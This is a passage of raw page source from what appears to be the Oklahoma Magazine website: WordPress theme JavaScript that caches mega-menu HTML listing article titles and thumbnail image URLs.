data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/2015-02-06Scissortail-Farms-25403.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/03\/2015-02-06Scissortail-Farms-25403.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/learning-by-doing\/\"  rel=\"bookmark\" title=\"Learning By Doing\">Learning By Doing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/in-her-own-write\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"In Her Own Write\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"In Her Own Write\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/11\/2014-11-065Qs-Teresa-Miller-20753.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/11\/2014-11-065Qs-Teresa-Miller-20753.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/in-her-own-write\/\"  rel=\"bookmark\" title=\"In Her Own Write\">In Her Own Write<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-better-light\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Better Light\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Better Light\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/10\/2014-10-03Sherry-Stinson-19830.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/10\/2014-10-03Sherry-Stinson-19830.jpg\" width=\"218\" height=\"128\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-better-light\/\"  rel=\"bookmark\" title=\"A Better Light\">A Better Light<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8207;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-wonders-beneath-the-waves\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Wonders Beneath the Waves\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Wonders Beneath the Waves\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/DSC06656.ARW_-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/DSC06656.ARW_-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-wonders-beneath-the-waves\/\"  rel=\"bookmark\" title=\"The Wonders Beneath the Waves\">The Wonders Beneath the Waves<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/for-a-winter-sojourn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"For a Winter Sojourn\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"For a Winter Sojourn\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/12\/Martin-Park-Nature-Center-hiking-4-sized-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/12\/Martin-Park-Nature-Center-hiking-4-sized-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/for-a-winter-sojourn\/\"  rel=\"bookmark\" title=\"For a Winter Sojourn\">For a Winter Sojourn<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/more-than-abracadabra\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"More Than \u2018Abracadabra\u2019\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"More Than \u2018Abracadabra\u2019\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/image4-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/09\/image4-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/more-than-abracadabra\/\"  rel=\"bookmark\" title=\"More Than \u2018Abracadabra\u2019\u00a0\">More Than \u2018Abracadabra\u2019\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/boot-scootin-boogie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boot Scootin\u2019 Boogie\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Boot Scootin\u2019 Boogie\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/07\/20240516_190903-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/07\/20240516_190903-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/boot-scootin-boogie\/\"  rel=\"bookmark\" title=\"Boot Scootin\u2019 Boogie\">Boot Scootin\u2019 Boogie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12415;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-beautiful-effort\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Beautiful Effort\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Beautiful Effort\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/08\/01.12.23-Planting-4-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/08\/01.12.23-Planting-4-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-beautiful-effort\/\"  rel=\"bookmark\" title=\"A Beautiful Effort\">A Beautiful Effort<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/curbingopioid-addiction\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Curbing Opioid Addiction\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Curbing Opioid Addiction\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/03\/AdobeStock_324278612-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/03\/AdobeStock_324278612-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/curbingopioid-addiction\/\"  rel=\"bookmark\" title=\"Curbing Opioid Addiction\">Curbing Opioid Addiction<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/fighting-the-good-fight\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fighting the Good Fight\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fighting the Good Fight\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/06\/Collage-2020-08-18-11_34_24-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/06\/Collage-2020-08-18-11_34_24-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/fighting-the-good-fight\/\"  rel=\"bookmark\" title=\"Fighting the Good Fight\">Fighting the Good Fight<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-step-forward\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Step Forward\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Step Forward\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/Shiloh-Camp-Photo-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/Shiloh-Camp-Photo-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-step-forward\/\"  rel=\"bookmark\" title=\"A Step Forward\">A Step Forward<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/memorable-murals\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Memorable Murals\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Memorable Murals\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/Mural_One_Section_CMYK-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/Mural_One_Section_CMYK-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/memorable-murals\/\"  rel=\"bookmark\" title=\"Memorable Murals\">Memorable Murals<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-next-page\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Next Page\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Next Page\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/03\/16797837_1849940375222304_8364027664014759695_o-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/03\/16797837_1849940375222304_8364027664014759695_o-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-next-page\/\"  rel=\"bookmark\" title=\"The Next Page\">The Next Page<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-power-of-creation\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The  Power of Creation\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The  Power of Creation\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Vinyard_1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Vinyard_1.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-power-of-creation\/\"  rel=\"bookmark\" title=\"The  Power of Creation\">The  Power of Creation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/back-to-aartvark\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Back to Aartvark\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Back to Aartvark\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/IMG_6491-web-e1552940219523-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/IMG_6491-web-e1552940219523.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/back-to-aartvark\/\"  rel=\"bookmark\" title=\"Back to Aartvark\">Back to Aartvark<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/art-without-barriers\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Art Without Barriers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Art Without Barriers\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/RACEThenNowNext-005-e1769714808814-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/RACEThenNowNext-005-e1769714808814-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/art-without-barriers\/\"  rel=\"bookmark\" title=\"Art Without Barriers\">Art Without Barriers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/walls-that-talk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Walls that Talk\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Walls that Talk\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/kanaly-plaza-walls-2025-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/kanaly-plaza-walls-2025-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/walls-that-talk\/\"  rel=\"bookmark\" title=\"Walls that Talk\">Walls that Talk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-perks-of-painting-wall-flowers\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Perks of Painting Wall Flowers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Perks of Painting Wall Flowers\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Photo-Jul-17-2025-2-53-52-PM-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Photo-Jul-17-2025-2-53-52-PM-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-perks-of-painting-wall-flowers\/\"  rel=\"bookmark\" title=\"The Perks of Painting Wall Flowers\">The Perks of Painting Wall Flowers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/sculpting-modern-messages\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sculpting Modern Messages\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sculpting Modern Messages\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/Screenshot-2025-07-24-at-1.07.24-PM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/Screenshot-2025-07-24-at-1.07.24-PM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/sculpting-modern-messages\/\"  rel=\"bookmark\" title=\"Sculpting Modern Messages\">Sculpting Modern Messages<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8513;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/oklahoma-oddities\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oklahoma Oddities\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Oklahoma Oddities\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/04\/Jim-Argo-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/04\/Jim-Argo-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/oklahoma-oddities\/\"  rel=\"bookmark\" title=\"Oklahoma Oddities\">Oklahoma Oddities<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/an-anticipatedcentennial\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"An Anticipated Centennial\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"An Anticipated Centennial\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/07\/DSC09070-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/07\/DSC09070-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/an-anticipatedcentennial\/\"  rel=\"bookmark\" title=\"An Anticipated Centennial\">An Anticipated Centennial<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n     